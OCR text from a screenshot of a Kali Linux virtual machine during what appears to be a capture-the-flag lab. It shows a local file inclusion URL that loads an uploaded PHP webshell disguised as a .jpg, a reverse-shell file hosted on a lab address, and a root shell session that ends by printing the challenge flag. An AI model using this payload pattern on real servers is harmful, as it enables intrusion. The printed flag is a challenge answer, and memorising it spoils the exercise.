 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:33
LFI LFI http://192.168.56.1 revshell.php.jp
192.168.56.102/language.php?lang=uploads/shell.php.jpg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
language
192.168.56.102
root@kali: /usr/share/webshells/php
File Actions Edit View Help
Documents examples.desktop Pictures Templates Videos
root@bassam-aziz:~# cd home
cd home
bash: cd: home: No such file or directory
root@bassam-aziz:~# ls
ls
Desktop Downloads Music Public user.txt
Documents examples.desktop Pictures Templates Videos
root@bassam-aziz:~# cd ../
cd ../
root@bassam-aziz:/home# ls
ls
bassam
root@bassam-aziz:/home# cd bassam
cd bassam
root@bassam-aziz:~# ls
ls
Desktop Downloads Music Public user.txt
Documents examples.desktop Pictures Templates Videos
root@bassam-aziz:~# cd /root
cd /root
root@bassam-aziz:/root# ls
ls
flag.txt
root@bassam-aziz:/root# cat flag.txt
cat flag.txt
THM{root-Is_Better-Than_All-of-THEM-31337}
root@bassam-aziz:/root#
Right Control
9:33 AM
11/5/2025